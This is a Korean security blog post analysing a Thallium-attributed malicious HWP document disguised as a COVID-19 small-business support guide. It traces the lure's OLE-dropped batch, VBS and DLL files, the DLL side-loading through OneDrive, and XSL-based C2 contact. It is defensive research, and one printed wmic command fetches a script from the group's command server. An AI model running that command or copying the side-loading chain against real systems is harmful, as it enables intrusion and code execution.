탈륨 조직, 코로나19 관련 소상공인 지원 종합안내로 위장한 HWP 공격

이번 글에서는 최근 발견된 탈륨 조직 배후의 악성 HWP 문서파일 분석 내용을 기술하고, 어떤 위협사례와 유사한지 소개해 보고자 합니다.

해당 악성 문서는 다음과 같은 정보을 가지고 있으며, 마지막 수정날짜 기준으로 보면 2020년 11월 경 제작됐습니다.



· 파일 이름 : 신종_코로나바이러스_관련_소상공인_지원_종합안내.hwp |



먼저 HWP 내부 구조를 살펴보면, BinData 위치에 3개의 OLE 오브젝트가 포함된 것을 확인할 수 있고, 2개의 png 이미지 파일이 존재합니다.



먼저 'BIN0001.png' 파일은 정상 이미지로 마치 HWP 문서 파일에서 보여주는 공지 화면처럼 디자인되어 있고, 'BIN0002.png' 파일은 [확인] 버튼을 가진 이미지 입니다.

그래서 악성 HWP 문서가 실행되면, 가짜 메시지 창으로 사용하고 [확인]버튼 이미지에 악성 OLE 오브젝트를 연결해 이용자 스스로 실행하도록 유도하는 교묘한 수법을 사용했습니다.



각각의 OLE 내부 구조를 살펴보면, 제작자는 'DefaultAccounts' 계정에서 'apisecurity.bat' 파일에 접근한 모습과 'apisecurity.key' 파일명으로 악성 DLL 파일을 설정한 것을 확인할 수 있습니다. 그리고 'apisecurity.vbs' 스크립트를 이용해 실행을 유도하게 됩니다.

실제로 해당 문서가 실행되면 마치 문서 내용이 올바르게 표시되지 않는 것처럼 OLE 이미지 파일로 만든 가짜 메시지 창(묶음 개체)을 보여주어, 이용자 스스로 [확인] 버튼을 클릭하도록 현혹하게 됩니다.



악성 HWP 문서가 실행될 때 OLE 오브젝트는 다음과 같이 3개의 파일로 [C:\Users\[사용자계정]\AppData\Local\Temp] 경로에 생성됩니다.

▷ apisecurity.bat

▷ apisecurity.key

▷ apisecurity.vbs

만약 가짜 메시지 창에 현혹되어 [확인] 부분을 <Ctrl> 키 누른 채 클릭하면 한컴오피스 버전에 따라 보안경고 창이 나타나고, 허용할 경우 'apisecurity.vbs' 스크립트가 호출 시도됩니다.



그런데 묶음 개체 중 [확인] 버튼에 연결된 하이퍼링크를 확인해 보면, 절대 경로가 [c:\users\[사용자계정]\\apisecurity.vbs] 위치로 잘못 설정된 것을 확인할 수 있습니다.

'apisecurity.vbs' 생성 경로가 달라 분석환경에서 감염 동작이 정상적으로 재연되진 않았는데, 운영체제나 한컴 오피스 버전의 문제 여부는 계속 확인 중입니다.



한편 vbs 파일은 내부에 다음과 같은 명령어로 구성되어 있고, 원드라이브(OneDrive) 설치 여부에 따라 작동을 합니다.

[C:\Users\[사용자계정]\AppData\Local\Microsoft\OneDrive] 경로에 'Resources.pri' 파일이 존재할 경우, 'apisecurity.key' 파일을 'OneDrive' 경로에 'xmllite.dll' 이름으로 이동합니다.

그리고 'OneDrive' 경로에 'api.patch' 파일이 없을 경우 [오류 발생: 인증이 실패했습니다.] 메시지 창을 띄우고 'apisecurity.bat' 파일을 호출해 'taskkill.exe' 명령으로 'hwp.exe' 프로세스를 강제 종료합니다.

최종 악성 기능을 수행하는 'apisecurity.key' 파일은 32비트 DLL 파일로 빌드타임이 '2020-11-12 16:52:45 (KST)' 입니다. 악성 HWP 문서의 최종 날짜보다 먼저 제작됐다는 것을 비교할 수 있습니다.



만약 'OneDrive' 폴더 경로의 조건이 성립하여 'xmllite.dll' 파일로 생성되면, 정상적인 'OneDrive.exe' 프로그램 실행 시 동일 경로에 있던 악성 'xmllite.dll' 파일이 함께 로딩되고, 'XmlLite.dll.bat' 파일을 생성해서 실행하고 스스로를 삭제해 실행 흔적을 지우게 됩니다.

따라서 이번 공격은 원드라이브를 이용한 교묘한 자동 실행 방식으로 이른바 'DLL Planting' 이나 'DLL Side-Loading' 기법이라고 말합니다.



그리고 악성 파일은 Base64 코드로 인코딩된 문자열을 통해 명령제어(C2)용 FTP 서버로 통신을 시도하는데, 'XSL Script Processing' 기법을 통해 추가 악성 행위를 수행합니다.

wmic os get /format:"ftp://u:u@b.smtper[.]co/beta/usoprive"

ESRC 연구원들은 이 공격에 사용된 전략과 기술 등이 2021년 01월 03일에 공개한 '탈륨 조직, 사설 주식 투자 메신저 악용해 소프트웨어 공급망 공격 수행' 내용과 유사성이 높다는 것을 확인했습니다.

또한, 01월 24일 '탈륨 조직, 2021 코로나19 대응 기부증서 사칭 스피어 피싱 공격 수행' 위협 사례의 연장선으로 분류했습니다.

이처럼 위협 행위자는 탈륨 조직으로 분석되었습니다. 이들은 공급망 공격과 함께 스피어피싱 공격까지 여러 공격전술을 적재적소에 활용하고 있으며, DOC 또는 HWP 문서 등 다양한 침투 방식을 사용하고 있습니다.

특히, 원드라이브(OneDrive) 폴더에 악성 모듈을 은닉하고 정상 프로그램이 실행될 때 은밀하게 함께 실행되는 방식을 도입하는 등 갈수록 치밀해지고 있다는 점이 주목됩니다.

따라서 이용자들은 한컴오피스 HWP 문서를 실행할 때 별도의 보안 메시지 창을 허용하거나 실행하지 않도록 하여야 하며, MSOffcie DOC 문서의 경우는 매크로 실행을 위한 콘텐츠 사용을 하지 않는 노력이 필요합니다.